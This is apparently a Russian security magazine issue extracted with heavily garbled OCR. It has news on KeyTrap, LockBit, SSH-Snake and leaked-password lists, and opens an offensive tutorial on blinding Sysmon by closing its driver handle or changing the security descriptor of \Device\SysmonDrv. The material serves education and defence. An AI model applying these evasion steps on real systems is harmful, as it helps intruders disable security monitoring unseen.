![](_page_4_Picture_4773.jpeg)

Исследователи объясняют, что проблема связана с требованием DNSSEC передавать все криптографические ключи для поддерживаемых шифров и соответствующие подписи для валидации. Процесс происходит одинаково, даже если некоторые ключи DNSSEC сконфигурированы неправильно, невер‐ ны или относятся к шифрам, которые не поддерживаются.

Вооружившись этим знанием, эксперты разработали новый класс DNSSEC-атак, связанных с алгоритмической сложностью, которые могут в 2 миллиона раз увеличить количество процессорных инструкций для DNSрезолверов, тем самым провоцируя отказ в обслуживании. Продолжитель‐ ность такого DoS зависит от конкретной имплементации резолвера, но, по словам исследователей, один запрос атакующих способен вызвать задер‐ жку ответа на время от 56 секунд до 16 часов.

Специалисты подчеркивают, что KeyTrap может влиять на крупнейших пос‐ тавщиков DNS-услуг, включая Google и Cloudflare. Поэтому еще в нояб‐ ре 2023 года эксперты уведомили ряд компаний о найденной проблеме и совместно с ними разработали меры по ее устранению. В результате зат‐ ронутые поставщики выпустили серию исправлений, последнее из которых вышло 13 февраля 2024 года.

Хотя затронутые поставщики уже представили патчи и постарались сни‐ зить риски, специалисты пишут, что окончательное решение проблемы KeyTrap может потребовать пересмотра всей философии разработки DNSSEC и самого стандарта.

Бюллетени безопасности, связанные с CVE-2023-50387, уже опубликова‐ ли [Microsoft](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-50387), [BIND](https://kb.isc.org/docs/cve-2023-50387), [PowerDNS](https://docs.powerdns.com/recursor/security-advisories/powerdns-advisory-2024-01.html), [NLnet](https://nlnetlabs.nl/news/2024/Feb/13/unbound-1.19.1-released/), [Akamai](https://www.akamai.com/blog/security/dns-exploit-keytrap-posed-major-internet-threat). Представители Google и Cloudflare также подтвердили, что исправили уязвимость KeyTrap в своих системах и пользователям ничто не угрожает.

Руководитель Akamai Свен Даммер (Sven Dummer) поблагодарил иссле‐ довательскую группу не только за само обнаружение уязвимости, но и за работу с DNS-провайдерами и производителями ПО.

*« » «Возможно, вы не знаете об этом, но глобальный интернет только что уклонился от пули: KeyTrap — это уязвимость в ключевой инфраструктуре, необходимой для функционирования всего интернета, и одна из самых страшных когда либо обнаруженных проблем», — считает Даммер.*

# **73%** ГЕЙМЕРОВ ПИРАТЯТ ИГРЫ

В 2023 году российские геймеры скачали нелицензионные копии игр на сумму более 324 МИЛ-ЛИПРДОВ РУБЛЕЙ, говорят специалисты образовательной платформы XYZ School. Так, в прошлом году **73%** запускали хотя бы одну пиратскую игру, тогда как в 2022 году их доля составляла <mark>69%</mark>.

Доля пиратов в российской игровой индустрии Всего в год Скачивают не более трех нелицензионных копий в год Скачивают более 10 нелицензионных копий в год 69 7000% 8 0 0 0 % 73 5 2 5 0 % 6000% 37 3500% 4000% 27 20 1750 % 2000% 8 0% 0% 2022 2023

# GOOGLE ЗАПРЕТИТ ОПАСНЫЕ ПРИВИЛЕГИИ

Инженеры Google запустили пилотный проект по борьбе с финансовым мошенничеством: в Android будут автоматически блокироваться APK-файлы, запрашивающие доступ к опасным разрешениям.

Как правило, APK-файлы распространяются через сторонние сайты и магазины приложений, что позволяет устанавливать приложения, минуя официальный магазин Google Play. Так как на сторонних сайтах обычно отсутствуют какие‑либо проверки на безопасность и вредоносное поведе‐ ние, APK могут содержать разнообразную малварь. Более того, злоумыш‐ ленники нередко прибегают к социальной инженерии, убеждая жертву заг‐ рузить и установить вредоносное приложение из внешних, недоверенных

источников.

По данным Google, в 2023 году из‑за мошенничества пользователи Android потеряли более триллиона долларов, причем 78% опрошенных сооб‐ щали, что сталкивались хотя бы с одной попыткой скама.

Еще в октябре 2023 года Google Play Protect получил новую защитную фун‐ кцию, которая в режиме реального времени сканирует приложения, в том числе загруженные из сторонних магазинов и сайтов. Эта функция была внед‐ рена на нескольких крупных рынках, включая Индию, Таиланд, Бразилию и Сингапур, и ожидается, что в этом году она распространится на большее число стран.

По словам представителей компании, эта функция уже позволила выявить 515 тысяч нежелательных приложений, предупредив или заблокиро‐ вав 3,1 миллиона установок.

Теперь, чтобы дополнительно усилить защиту от нежелательных приложе‐ ний, Google запускает в Сингапуре пилотный проект, в рамках которого Android будет сразу блокировать установку APK, запрашивающих доступ к некоторым разрешениям. Так, потенциально опасными будут считаться:

*« » «В ходе предстоящего эксперимента, если пользователь в Сингапуре попытается установить приложение из интернет источника и будет обнаружено любое из этих четырех разрешений, Play Protect автоматически заблокирует установку приложения и покажет пояснение пользователю», — сообщили в Google.*

![](_page_4_Figure_69.jpeg)

туплениях является Telegram, взаимодействие с которым затруднено и на прак‐ тике не осуществляется ввиду размещения серверного оборудования компании и самого юридического лица за пределами РФ, мягко говоря, в недоступном сегменте», — рассказал Ерохин.

![](_page_4_Picture_72.jpeg)

# ПРАВООХРАНИТЕЛИ ХАКНУЛИ LOCKBIT

Инфраструктура хакгруппы LockBit была взломана правоохранительными органами, но группировка уже возобновляет работу после непродолжитель‐ ного перерыва.

При этом сайт для слива данных, ранее контролируемый LockBit, был изменен властями и уже анонсировал не публикацию данных жертв, а раскрытие информации об операциях самой LockBit. В итоге Национальное агентство по борьбе с преступностью Великобритании (NCA), ФБР, Европол, Евроюст и их партнеры из других стран постепенно раскрыли детали проведенной ими операции.

![](_page_5_Picture_0.jpeg)

1182 ⓒ C Updated: 31 Jan, 2024, 01:44 UTC

This leak site (lockbit blog)

to close.

3D 17H 44M 49S

Так, согласно выпущенному аналитиками Trend Micro отчету, в LockBit уже шла разработка новой версии шифровальщика (LockBit-NG-Dev), которая, вероятно, должна была стать LockBit 4.0. Исследователи рассказали, что в отличие от предыдущей версии, построенной на С/С++, новая малварь представляла собой незавершенную разработку, написанную на .NET, которая, судя по всему, была скомпилирована CoreRT и упакована с помощью MPRESS.

Отмечалось, что новая малварь поддерживает три режима шифрования (с использованием AES + RSA) — «быстрое», «прерывистое» и «полное», позволяет не шифровать конкретные файлы и каталоги, а также рандомизировать именование файлов, чтобы усложнить их восстановление.

Также стало известно, что только за последние 18 месяцев хакгруппа LockBit получила более 125 миллионов долларов выкупов (по информации NCA и блокчейн-аналитиков из компании Chainalysis). Так, после захвата инфраструктуры группы правоохранители изучили сотни криптовалютных кошельков, связанных с группировкой, и извлекли информацию о 30 тысячах биткоин-адресов, которые использовались для получения выкупов и управления доходами хакеров.

Больше 500 из этих адресов были активны и получили свыше 125 миллионов долларов (по текущему курсу) в период с июля 2022-го по февраль 2024 года. Также расследование показало, что около 2200 ВТС оставались неизрасходованными на момент проведения операции Cronos.

![](_page_5_Picture_6.jpeg)

После захвата инфраструктуры LockBit правоохранительные органы намекали, что могут раскрыть личность публичного представителя группировки, известного под ником LockBitSupp. В итоге никакого доксинга не произошло, но власти заявили, что им известна личность LockBitSupp и он, к примеру, водит не Lamborghini, а Mercedes.

![](_page_5_Picture_8.jpeg)

В ответ на это LockBitSupp опубликовал объемное заявление, в котором откровенно насмехался над правоохранителями:

«Я очень рад, что ФБР взбодрило меня, зарядило энергией и заставило оторваться от развлечений и траты денег, очень тяжело сидеть за компьютером с сотнями миллионов долларов, единственное, что мотивирует меня работать, - это сильные конкуренты и ФБР, появляется спортивный интерес и желание соревноваться», - писал LockBitSupp.

Кроме того, в своем послании представитель LockBit подтвердил, что правоохранительные органы скомпрометировали инфраструктуру группы, обнаружив и использовав PHP-уязвимость CVE-2023-3824. LockBitSupp признал, что это произошло из-за его «личной халатности и безответственности», так как он «расслабился и не обновил PHP вовремя». Он подчеркивал, что серверы, где не было РНР, остались под контролем группы.

По словам LockBitSupp, правоохранители атаковали LockBit специально, чтобы предотвратить публикацию украденных хакерами документов, содержащих «много интересных вещей и судебных документов Дональда Трампа, которые могут повлиять на предстоящие выборы в США».

В конце месяца инфраструктура LockBit начала возвращаться к работе. Группировка сохранила свой «бренд» и перенесла сайт для слива данных на новый onion-адрес, где уже перечислены пять жертв и работают таймеры обратного отсчета, показывающие время до публикации похищенной информации.

Как сообщил LockBitSupp, сейчас LockBit планирует повысить уровень безопасности своей инфраструктуры и выпускать инструменты для расшифровки файлов вручную. Кроме того, партнерская панель теперь будет размещена на нескольких серверах, а партнеры группы получат доступ к различным копиям в зависимости от уровня доверия.

# ПОЧТИ 50% РОССИЯН ПОЛЬЗУЮТСЯ TELEGRAM

В России суточный охват Telegram среди аудитории старше 12 лет за год вырос почти на 20%. подсчитали в компании Mediascope. В результате наращивания охвата Telegram занимает четвертую позицию в рейтинге самых популярных интернет-ресурсов.

Первое место сохраняется за WhatsApp, среднесуточный охват которого составляет <mark>67%</mark>.<br>На втором месте находится Яндекс (56%), на третьем – Google (53%).

При этом отмечается, что доля россиян, которые заходят в Telegram хотя бы раз в месяц, в четвертом квартале 2023 года достигла 68%.

![](_page_5_Picture_19.jpeg)

# У ПИРАТОВ ИЗЪЯЛИ ДВА МИЛЛИАРДА

ФБР и немецкая полиция получили доступ примерно к 50 тысячам биткоинов (около двух миллиардов долларов США), принадлежавших операторам пиратского портала Movie2k, который закрылся еще в 2013 году.

Исторически пираты были одними из первых, кто стал использовать криптовалюту. Например, The Pirate Bay начал принимать пожертвования в биткоинах еще в 2013 году, когда один биткоин стоил лишь 120 долларов. Movie2k тоже был одним из пиратских сайтов, который проявил интерес к криптовалюте еще в те годы. В период своего расцвета сайт, работавший с 2008 по 2013 год, был крупнейшим пиратским порталом в немецкоязычных странах. И он приносил своим операторам неплохой доход, который хранили в том числе в криптовалюте.

Однако операторы сайта так и не успели потратить большую часть этих денег. Movie2k неожиданно закрылся весной 2013 года. Тогда многие подозревали, что у ресурса возникли проблемы с законом, и это подтвердилось спустя годы, когда в 2020 году полиция Дрездена неожиданно объявила о двух арестах.

Стоит отметить, что Movie2k работал в «серой» зоне, предоставляя пользователям ссылки для потоковой передачи или загрузки фильмов и сериалов, но не размещая на собственных страницах какие-либо материалы, защищенные авторским правом. Однако Movie2k все равно столкнулся с серьезными юридическими проблемами и проверками со стороны властей, что в итоге привело к блокировкам на уровне интернет-провайдеров и вынудило операторов сайта неоднократно поменять домены.

Когда в 2020 году вдруг появились новые подробности о давно устаревшем деле, это удивило многих. Но куда большим сюрпризом стало объявление полиции о том, что у операторов сайта изъяли 29,7 миллиона долларов в биткоинах, хотя уже тогда правоохранители предполагали, что у операторов Movie2к было гораздо больше криптовалюты.

В феврале полиция Дрездена обнародовала новую информацию, свидетельствующую о том, что эти предположения оказались верны. Так, в результате расследования, проведенного Генеральной прокуратурой Дрездена, полицией Саксонии и местным налоговым управлением (INES), в начале января 2024 года у бывших операторов Movie2k были изъяты около 50 тысяч биткоинов, то есть более 2 миллиардов долларов по курсу на тот момент, что делает эту конфискацию крупнейшей в истории.

«Биткоины были изъяты после того, как обвиняемые добровольно перевели их на официальные кошельки, предоставленные Федеральным управлением уголовной полиции. Окончательное решение об их использовании еще не принято», - сообщают власти.

Согласно обнародованной теперь информации, операторы Movie2k «заработали» эти деньги с помощью рекламы и махинаций с подпиской.

Интересно, что операторы сайта далеко не всегда получали платежи сразу в биткоинах. Дело в том, что они сами регулярно покупали криптовалюту, предполагая, что ее будет труднее отследить и конфисковать. Так, владельцы Movie2k начали конвертировать свои доходы в биткоины еще в 2012 году, когда стоимость ВТС составляла всего несколько долларов США.

В настоящее время бывшие операторы Movie2k (40-летний немец и 37летний поляк) все еще остаются под следствием по обвинениям в нарушении авторских прав и отмывании денег. Неясно, все ли биткоины Movie2k были изъяты властями теперь, или у бывших операторов пиратского сайта где-то хранится еще криптовалюта.

# САМЫЕ ПОПУЛЯРНЫЕ ПАРОЛИ ИЗ УТЕЧЕК

Исследователи Data Leakage & Breach Intelligence (DLBI) изучили 5,52 МИЛЛИПРПР уникальных учетных записей, включая 44 МИЛЛИОНА новых пар электронная почта / пароль, утекших в сеть за последний год.

Основной упор эксперты сделали на пароли, выявив и удалив автоматически сгенерированные пароли (те, которые устанавливают не пользователи сами, а сервис, допустивший утечку этих самых паролей), а также массовые автоматические регистрации.

Источниками для этого исследования послужили различные сообщества, занимающиеся восстановлением паролей из хешей, теневые форумы и Telegram-каналы, где в открытый доступ массово сливают данные.

В итоге выяснилось, что топ-10 самых популярных паролей за все время выглядит так:

- 1.123456
- 2.123456789
- 3. qwerty 123
- 4.12345
- 5. qwerty
- 6. qwerty1
- 7. password
- 8.12345678
- 9.111111
- 10. 1q2w3e

Десять самых популярных паролей, содержащих буквы, цифры и спецсимволы:

- 1. 1qaz@WSX
- 2. P@ssw0rd
- 3. p@ssw0rd
- 4. pass@123
- 5. 1qaz!QAZ
- 6. !QAZ2wsx
- 7. Password1!
- 8. !QAZ1qaz
- 9. Pass@123
- 10. abc123!

А вот топ-10 самых популярных кириллических паролей в основном состоит из имен:

- 1. йцукен
- 2. пароль
- 3. любовь
- 4. привет
- 5. наташа
- 6. максим
- 7. марина
- 8. люблю
- 9. андрей
- 10. кристина

bash Snake.sh st dhuf  $-00$  $\circ$ 

Joshua Rogers

 $(1704021659)$  jrogers@10.128.0.25[1/home/jrogers/.ssh/id\_rsa]->jrogers@10.128.0.25

 $[1704021664]$  jrogers@10.128.0.25[!/home/jrogers/.ssh/id\_rsa]->jrogers@127.0.0.1

jrogers@10.128.0.25[!/home/jrogers/.ssh/id\_rsa]->root@10.128.0.27

jrogers@10.128.0.25**[!/home/jrogers/.ssh/id\_rsa]->**anotheruser@10.128.0.26

1704021657]jrogers@10.128.0.25

1704021659]

1704021660] 1704021661]

1704021661]

[1704021662] 1704021662] 1704021663 1704021663

1704021663]

17040216631

GPL 3, of course.

jrogers@10.128.0.25[!/home/jrogers/.ssh/id\_rsa]->root@10.128.0.27[!/root/.ssh/id\_rsa]->jrogers@10.128.0.25

 ${\tt jrogers@10.128.0.25[1/home/jrogers/.ssh/id\_rsa]-\verb"root@10.128.0.27[1/root/.ssh/id\_rsa]-\verb"sonotheruser@10.128.0.26] }$ 

jrogers@10.128.0.25<mark>[!/home/jrogers/.ssh/id\_rsa]-></mark>root@10.128.0.27**[!/root/.ssh/id\_rsa]->**root@10.128.0.27

jrogers@10.128.0.25[!/home/jrogers/.ssh/id\_rsa]->root@10.128.0.27[!/root/.ssh/id\_rsa]->jrogers@127.0.0.1

# SSH-SNAKE BOPYET КЛЮЧИ

Аналитики компании Sysdig предупредили о появлении опенсорсного инструмента SSH-Snake, который используется для незаметного поиска приватных ключей и бокового перемещения по инфраструктуре жертвы.

Исследователи описывают SSH-Snake как «самомодифицирующегося червя», который использует учетные данные SSH, обнаруженные в скомпрометированной системе, чтобы начать распространяться по сети. Также отмечается, что он отличается от обычных SSH-червей тем, что избегает паттернов, типичных для скриптовых атак, и выводит обычное боковое перемещение по сети на новый уровень, поскольку более тщательно подходит к поиску приватных ключей.

SSH-Snake использует следующие прямые и косвенные методы для обнаружения приватных ключей в зараженных системах:

- поиск в общих каталогах и файлах, где обычно хранятся SSH-ключи и учетные данные, включая каталоги .ssh и файлы конфигурации;
- изучение файлов shell history (например, .bash\_history, .zsh\_history) для поиска команд (ssh, scp и rsync), которые могли использовать приватные ключи SSH или ссылаться на них;
- использование функции find from bash history для анализа истории bash в поисках команд, связанных с операциями SSH, SCP и Rsync, что позволяет обнаружить прямые ссылки на приватные ключи, их местоположение и связанные с ними учетные данные;
- изучение системных журналов и сетевого кеша (таблиц ARP) для выявления потенциальных целей и сбора информации, которая может косвенно привести к обнаружению приватных ключей и мест их использования.

SSH-Snake появился на GitHub в начале января 2024 года, и его разработчик писал, что это «мощный инструмент» для автоматического network traversal с использованием приватных ключей SSH, обнаруженных в системах. При этом SSH-Snake создает полную карту сети и ее зависимостей, помогая определить, как сеть может быть скомпрометирована с использованием SSH и приватных ключей SSH, начиная с конкретного хоста.

Создатель SSH-Snake Джошуа Роджерс (Joshua Rogers) подчеркивал, что его инструмент предназначен для законных владельцев систем и выявления слабых мест в их инфраструктуре, пока этого не сделали злоумышленники.

«Принято считать, что кибертерроризм происходит внезапно и требует исключительно реактивного подхода к безопасности, - говорит Роджерс. - По моему опыту, вместо этого системы должны разрабатываться и обслуживаться с применением комплексных мер безопасности. Если бы системы разрабатывались и обслуживались людьми в здравом уме, а владельцы систем и компании действительно заботились о безопасности, последствия от выполнения подобного скрипта были бы сведены к минимуму, как если бы действия SSH-Snake выполнялись злоумышленником вручную».

Sysdig сообщает, что одна из наиболее интересных особенностей SSH-Snake заключается в его способности модифицировать себя и уменьшать размер при первом запуске. Для этого червь удаляет из своего кода комментарии, ненужные функции и пробельные символы.

Аналитики подчеркнули, что червь уже используется злоумышленниками. В частности, был обнаружен управляющий сервер, который операторы SSH-Snake использовали для хранения собранной информации, включая учетные данные и IP-адреса жертв. Судя по всему, хакеры эксплуатировали известные уязвимости в Apache ActiveMQ и Atlassian Confluence для получения первоначального доступа к сетям жертв, а затем развертывали червя для продолжения атаки.

По данным специалистов, в общей сложности опенсорсный инструмент уже использовался в атаках против примерно 100 жертв.

# ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Аудит Тог выявил 17 уязвимостей

Хакеры взломали системы Cloudflare, используя похищенные у Okta токены

У гонконгской фирмы украли 25 миллионов долларов с помощью дипфейков в видеочате

Google: большинство 0-day-уязвимостей связаны с поставщиками коммерческого шпионского  $\overline{10}$ 

Критическая уязвимость в Shim представляет угрозу для Linux-дистрибутивов

Канада запрещает Flipper Zero ради борьбы с автоугонами

Glupteba использует ранее не документированный UEFI-буткит

Более 13 тысяч пользователей камер Wyze заглянули в чужие дома

Aтака VoltSchemer использует беспроводные зарядки для повреждения устройств

ChatGPT напугал пользователей бессвязными и бессмысленными ответами

# SESTETTATS SYSMON

Выводим мониторинг из строя максимально незаметно

Получив доступ к системе, злоумышленник первым делом пытается ослепить средства аудита, чтобы как можно дольше оставаться незамеченным. В этой статье мы с тобой попробуем ослепить Sysmon и сделать это максимально незаметно для штатного аудита Windows. Достичь этого нам позволят манипуляции с хендлами и дескрипторами безопасности.

![](_page_6_Picture_4.jpeg)

**Threat Researcher** andreykras14@gmail.com

![](_page_6_Picture_6.jpeg)

# **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

# **SYSMON INTERNALS**

Сразу оговорюсь, что техники, описанные в этой статье, требуют, чтобы у атакующего были административные привилегии. Кто-то скажет: зачем же нам углубляться во внутрянку Windows, если с правами админа можно остановить службу Sysmon или вообще удалить ее? Ответ прост. Во-первых, при реализации традиционных техник, таких как остановка службы, завершение процесса или полное удаление Sysmon, штатный аудит Windows сформирует массу событий (начиная с EventID 4689 в журнале Security и заканчивая событием EventID 1 в журнале System от провайдера FilterManager). Во-вторых, это просто полезное упражнение: мы должны как можно глубже разбираться в подсистеме безопасности любимой ОС, чтобы понимать техники, которыми пользуются хакеры. Как уже говорилось в статье «Sysmon для безопасника», Sysmon это инструмент, предназначенный для углубленного мониторинга активности, происходящей в системе, который позволяет существенно расширить штатный аудит ОС Windows.

Вот как его работа выглядит изнутри.

![](_page_6_Picture_522.jpeg)

Первая команда (search <ServicePattern>) ищет зарегистрированные службы драйверы Win32-функции  $\sqrt{ }$ системе ПОМОЩЬЮ B  $\mathsf{C}$ EnumServicesStatus(). Видно, что в системе действуют две сущности: служба режима пользователя - Sysmon64 и драйвер SysmonDrv. Обе сущности запускаются автоматически при старте системы (поле StartType). Эту информацию мы получаем с помощью команды show all <ServiceName>, которая последовательно вызывает QueryServiceStatus() (для получения работы текущего статуса ИЛИ остановлена) запущена и QueryServiceConfig() (для получения оставшейся информации).

Логично предположить, что события (или часть событий), которые пишет служба Sysmon64 в журнал Microsoft-Windows-Sysmon\Operational, формируются модулем ядра SysmonDrv, а для взаимодействия службы и драйвера должно быть коммуникационное устройство (device). Чтобы проверить это, посмотрим на список хендлов, открытых службой Sysmon64 (процессом Sysmon64.exe).

Получим идентификатор процесса Sysmon64.exe (search name  $\langle$ ProcessPattern>).

![](_page_6_Picture_523.jpeg)

search Команда <ProcessPattern> работает name через B<sub>b</sub>130<sub>B</sub> CreateToolhelp32Snapshot(): функции Process32First() и Process32Next().

После того как мы получим ID процесса, посмотрим список его хендлов.

![](_page_6_Picture_524.jpeg)

Из вывода видно, что у процесса Sysmon64.ехе есть несколько открытых хендлов на устройства. Обрати внимание на устройство \Device\SysmonDrv, одноименное драйверу. Скорее всего, именно с помощью этого устройства служба режима пользователя Sysmon64 получает информацию от драйвера и впоследствии формирует события аудита.

Команда handles show  $\langle \text{PID} \rangle$ <Type> реализует BbI30B

NtQueryInformationProcess() с параметром ProcessHandleInformation.

![](_page_6_Picture_525.jpeg)

Первый параметр (ProcessHandle) - дескриптор процесса, хендлы которого мы хотим увидеть. Его можно получить при помощи функции OpenProcess() с параметром PROCESS\_QUERY\_INFORMATION.

ProcessInformationClass - это характер запрашиваемой информации. В нашем случае этот параметр равен **ProcessHandleInformation**, то есть мы хотим получить информацию о хендлах процесса.

Следующим идет ProcessInformation, указатель на память, в которую будет нашего запроса помещен результат

PPROCESS HANDLE SNAPSHOT INFORMATION, ТО ЕСТЬ УКАЗАТЕЛЬ НА СТРУКТУРУ, содержащую список всех хендлов и их количество.

Четвертый и пятый параметры указывают размер имеющейся и требуемой памяти, в которую помещается возвращаемый функцией результат.

# ЗАКРЫТИЕ ХЕНДЛА ЧЕРЕЗ ДУБЛИКАТ

Если наши предположения верны, то, чтобы Sysmon перестал формировать события аудита, атакующий может заставить процесс Sysmon64.exe закрыть хендл на это устройство.

Существует несколько способов это сделать, но мы воспользуемся самым, на мой взгляд, простым — с помощью вызова DuplicateHandle():

# BOOL DuplicateHandle(

![](_page_6_Picture_526.jpeg)

С помощью этой функции можно копировать хендлы между процессами, причем у нее есть интересная опция, которая позволяет при копировании закрывать исходный хендл. Этим мы и воспользуемся. Наш код будет выглядеть следующим образом:

![](_page_6_Picture_527.jpeg)

Первый параметр (hProcess) — дескриптор процесса, хендл из которого мы хотим екопировать закрыть. Тут важно не забыть, что передаваемый объект процесса hProcess быть ДОЛЖЕН маской ОТКРЫТ  $\mathsf{C}$ доступа PROCESS\_DUP\_HANDLE.

Следующий параметр (hobject) — сам закрываемый дескриптор.

Третий (GetCurrentProcess()) и четвертый (&hDupObject) параметры указывают на процесс-приемник и сам хендл-приемник соответственно.

Последний параметр СОДЕРЖИТ две константы: первая (DUPLICATE\_SAME\_ACCESS) ЗНАЧИТ, ЧТО НОВЫЙ ХЕНДЛ ДОЛЖЕН ИМЕТЬ ТАКУЮ ЖЕ маску доступа, как и исходный; вторая (DUPLICATE\_CLOSE\_SOURCE) - что необходимо закрыть исходный хендл после операции дублирования. Отлично, это то, что нам нужно.

Итак, как мы видели ранее, у процесса Sysmon64.exe есть открытый описатель для объекта \Device\SysmonDrv. Попробуем его закрыть.

Name

AccessMask

ow handles

Object

Handle

![](_page_6_Figure_41.jpeg)

Мы закрыли описатель с идентификатором 0х310, однако сразу после этого процесс Sysmon64.exe успешно открыл его повторно (0x4c4) и продолжил работать как ни в чем не бывало. Поэтому перейдем к тяжелой артиллерии, а эта техника нам еще понадобится позже.

# ОБЪЕКТЫ ДРАЙВЕРОВ

Раз уж не получилось манипулировать с хендлом, попробуем поманипулировать с дескриптором безопасности (Security Descriptor), который определяет правила предоставления доступа к устройству **\Device\SysmonDrv**. Но для начала давай вспомним, что такое объект драйвера (driver) и объект устройства (device), а также как устроена подсистема управления доступом в Windows. Если ты хорошо знаком с такими понятиями, как Driver Object, Device Object, Security Descriptor и Access Token, можешь смело пропускать этот и следующий разделы.

При загрузке драйвера в адресное пространство ядра система создает структуру **DRIVER OBJECT**, то есть создает специальный объект типа драйвер (driver). Для наглядности воспользуемся отладчиком WinDbg и посмотрим на содержимое этой структуры.

![](_page_6_Picture_528.jpeg)

По смещению 0х008 от начала структуры живет элемент **DeviceObject** - указатель на структуру **\_DEVICE\_OBJECT** - это другой объект ядра, который необходим для коммуникаций между процессом режима пользователя и самим драйвером. Иными словами, коммуникационное устройство обеспечивает передачу информации между пользовательским процессом и драйвером. Именно для этих целей драйверы создают объекты device, а пользовательские процессы могут взаимодействовать с ними.

![](_page_6_Picture_529.jpeg)

Самый интересный элемент структуры - это SecurityDescriptor. Именно там хранятся сведения о том, кому разрешено взаимодействовать с устройством и по какой маске доступа. Его содержимым мы и будем манипулировать.

![](_page_6_Picture_50.jpeg)

# **OCJIENINTЬ SYSMON** ВЫВОДИМ МОНИТОРИНГ ИЗ СТРОЯ МАКСИМАЛЬНО **HE3AMETHO**

**KAK YCTPOEHA БЕЗОПАСНОСТЬ В WINDOWS** 

В подсистеме управления доступом Windows есть три участника (роли):

- субъект доступа;
- объект доступа;
- независимый арбитр.

Субъектом доступа принято называть поток (или процесс, в этой статье мы будем считать эти понятия синонимами), который пытается получить доступ к ресурсу (например, файлу или ключу реестра) — объекту доступа. Потоки исполняются в контексте определенного пользователя. Это означает, что процесс может получить ровно столько доступа, сколько предоставлено учетной записи, от имени которой запущен процесс.

За принадлежность потока к контексту конкретного пользователя отвечает структура ядра \_Token (Access Token, маркер доступа). Это своеобразный «паспорт субъекта», который система проверяет всякий раз, как только процесс затребует выполнение какой-либо операции над объектом (чтение ключа реестра, запись в файл, чтение из коммуникационного устройства). Структура Token содержит следующие сведения:

- от имени какой учетной записи запущен процесс (идентификатор учетной записи);
- каким группам безопасности принадлежит учетная запись (идентифика-**ТОРЫ ГРУПП);**
- какие у учетной записи привилегии.

Получим адрес Token из структуры \_EPROCESS (это структура ядра, которая описывает объект процесса).

![](_page_7_Figure_14.jpeg)

По факту Token «указывает на указатель» **EX FAST REF**, а не на сам Token. Причем **EX FAST REF** имеет тип union (в терминологии языка С) и включает в себя три элемента. Напомню, union предполагает, что все элементы типа СОВМЕСТНО ИСПОЛЬЗУЮТ ВЫДЕЛЕННУЮ ИМ ПАМЯТЬ.

Элементы Object и Value - 8 байт, RefCnt - 4 бита. Значение RefCnt используется внутренними механизмами ядра Windows ДЛЯ подсчета количества ссылок. Таким образом, чтобы получить адрес указателя на структуру \_Token, нужно занулить последние 4 бита значения в элементе Object.

> lkd> ?? 0xffffa600`4a3d263b & 0xfffffffff`fffffff6 unsigned int64 0xffffa600'4a3d2630

Посмотреть на содержимое Access Token в удобном виде можно с помощью расширения ! token.

![](_page_7_Figure_19.jpeg)

Видим, что Sysmon64.exe запущен от имени учетной записи Local System (S-1-5-18). Более подробно о том, что такое маркер доступа, можно почитать в статьях «Windows Tokens» и «Токены. От появления до продвижения в Active Directory» на «Хабрахабре».

Объектом доступа называется любой элемент Windows, доступ к которому может быть произвольно ограничен. По своей сути Windows имеет объектную модель, то есть все ресурсы являются объектами. Файлы, ключи реестра, процессы, устройства ввода-вывода — это всё объекты, доступ к которым контролируется средствами ОС. Сведения о том, кому можно получить доступ к объекту, а кому нет, содержатся в Security Descriptor (SD, дескриптор безопасности объекта, структура ядра SECURITY DESCRIPTOR). Посмотрим на содержимое дескриптора безопасности для нашего устройства **\Device\SysmonDrv**. Для этого проделаем следующий путь:

 $1. C$ ПОМОЩЬЮ расширения !drvobj ПОЛУЧИМ адрес СТРУКТУРЫ DRIVER ОВЈЕСТ для нашего драйвера SysmonDrv.

2. Оттуда получим значение DeviceObject, указывающее на объект ком-МУНИКАЦИОННОГО УСТРОЙСТВА \Device\SysmonDrv ( DEVICE OBJECT). 3. А уже из DEVICE OBJECT - указатель на SECURITY DESCRIPTOR.

![](_page_7_Figure_24.jpeg)

Посмотрим на содержимое дескриптора безопасности нашего объекта.

![](_page_7_Picture_644.jpeg)

В этой структуре хранятся:

• сведения о хозяине объекта (object owner), в нашем случае это Local System (S-1-5-18);

данные об основной группе объекта (object primary group) — Local System; • СПИСКИ DACL И SACL.

Именно список DACL содержит перечень учетных записей (идентификаторов), которым разрешено (или запрещено) получать доступ к объекту. При этом указывается метод доступа (маски, операции доступа).

Подробнее о структуре дескрипторов безопасности можно прочитать в статье на «Кодебай».

У нас есть субъект доступа, изъявивший желание получить доступ к защищаемому ресурсу (субъект имеет свой Access Token, содержащий сведения об учетной записи пользователя, ее членстве в группах и привилегиях), и **объект доступа** (то есть сам защищаемый ресурс), имеющий Security Descriptor (сведения о том, кому и какой доступ разрешен). Теперь нам нужен независимый арбитр, который сможет на основе этой информации решить, предоставлять ли доступ.

качестве такого независимого арбитра выступает компонент B исполнительной подсистемы - Security Reference Monitor (SRM). Этот компонент отвечает за проверку того, может ли субъект получить доступ к объекту по запрашиваемому методу доступа на основе своих внутренних алгоритмов.

- Итак, подытожим:
- субъект доступа процесс Sysmon64.exe, запущенный от имени учетной записи Local System (S-1-5-18);
- Sysmon64.exe читает данные, формируемые драйвером SysmonDrv, спомощью коммуникационного устройства - \Device\SysmonDrv(объект доступа);
- устройство \Device\SysmonDrv имеет свой Security Descriptor, который атакующий хочет модифицировать таким образом, чтобы субъекту (процессу Sysmon64.exe) было отказано в доступе.

# **ОСЛЕПЛЯЕМ SYSMON**

Освежив знания о подсистеме управления доступом, приступим к нашей основной задаче — попробуем ослепить Sysmon. В этом разделе мы изменим Security Descriptor таким образом, чтобы процессу Sysmon64.exe было отказано в предоставлении доступа к устройству \Device\SysmonDrv.

Посмотрим на содержимое дескриптора безопасности коммуникационного устройства. Для этого нам потребуется получить хендл на устройство с помощью функции CreateFile() и последующего вызова GetSecurityInfo(). Давай подробнее остановимся на этих функциях. CreateFile() умеет получать описатели для множества объектов, в том числе и для коммуника-ЦИОННЫХ УСТРОЙСТВ:

HANDLE CreateFileW(

![](_page_7_Picture_645.jpeg)

 $);$ 

Давай подробнее разберем каждый из семи параметров.

- 1. 1pFileName принимает имя объекта, в нашем случае это \\.\ SysmonDrv — СИМВОЛИЧЕСКАЯ ССЫЛКА НА \Device\SysmonDrv.
